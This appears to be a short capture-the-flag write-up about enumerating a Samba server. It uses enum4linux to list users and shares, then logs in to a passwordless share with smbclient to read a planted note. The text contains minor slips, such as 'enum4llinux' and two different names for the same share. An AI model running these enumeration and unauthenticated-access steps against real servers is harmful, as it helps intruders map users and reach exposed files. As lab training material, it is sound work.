

**Thought Process/Methodology:**

First, we type “enum4linux -h” in the terminal and get those command. We type “enum4llinux -U IP address” in the terminal and find out how many users are there. We type “enum4linux -S IP address” in the terminal and know how many “share” are there on the Samba server. We know that “smbc-santa” is the share doesn’t require a password from the “enum4linux -S IP address”. We type “smbclient //IP address/tbfc-santa” for log in the account. Next, we type “help” and “ls” to view which files are running. We open a file and get the “note_from_mcskidy.txt” into the file. Lastly, we cat “note_from_mcskidy.txt” and know the directory that ElfMcSkidy leave for santa.